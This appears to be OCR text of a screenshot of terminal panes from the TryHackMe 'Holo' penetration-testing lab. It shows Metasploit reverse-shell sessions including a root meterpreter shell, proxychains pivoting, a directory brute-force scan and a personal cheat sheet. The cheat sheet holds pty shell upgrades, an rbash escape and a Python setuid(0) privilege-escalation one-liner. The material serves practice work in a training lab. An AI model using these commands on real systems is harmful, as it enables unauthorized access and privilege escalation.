 File Machine View Input Devices Help
Activities Terminator May 29 00:50
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x11
1 shell sparc/bsd /bin/sh: 0: can't access tty; job control turned off # 10.50.104.236:666 -> 10.200.108.33:33238 (10.200.108.33)
2 meterpreter x86/linux no-user @ ip-10-200-108-33 (uid=0, gid=0, euid=0, egid=0) @ ip-10-200-108-33.... 10.50.104.236:4433 -> 10.200.108.33:44674 (10.200.108.33
)
msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 15101 created.
Channel 104916 created.
kali@kali: ~/Desktop/TryHackMe/Holo 71x10
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.98:80
<--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.103:8
0 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.107:8
0 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.112:8
0 <--socket error or timeout!
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 10.200.108.116:8
0 <--socket error or timeout!
kali@kali: ~/Desktop/TryHackMe/Holo 71x8
Progress: 17908 / 40940 (43.74%)
Progress: 17926 / 40940 (43.79%)
/home.php (Status: 302) [Size: 0] [--> index.php]
Progress: 17946 / 40940 (43.83%)
Progress: 17966 / 40940 (43.88%)
Progress: 17968 / 40940 (43.89%)
Progress: 17978 / 40940 (43.91%)
kali@kali: ~/Desktop/TryHackMe/Holo 71x6
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano revshell.php
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$
kali@kali: ~/Desktop/TryHackMe/Holo 99x28
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ cat ~/Scripts/full_shell
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
******SHELL STABILIZATION*******
FOR LINUX
On the remote machine, run
1. python -c 'import pty; pty.spawn("/bin/bash")'
2. press CTRL-z to put the session to the background.
Then on attacker machine run
3. stty -a